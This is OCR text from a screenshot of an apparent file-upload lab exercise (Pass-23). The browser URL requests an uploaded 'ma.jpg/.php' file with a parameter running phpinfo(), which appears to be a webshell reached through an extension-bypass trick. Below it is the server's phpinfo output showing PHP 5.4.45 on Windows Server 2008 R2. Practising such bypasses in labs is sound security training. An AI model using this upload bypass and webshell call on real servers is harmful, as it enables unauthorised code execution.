 不安全 | xtra5wsj.ia.aqlab.cn/Pass-23/upload/ma.jpg/.php?a=phpinfo(); aあ
PHP Version 5.4.45 php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"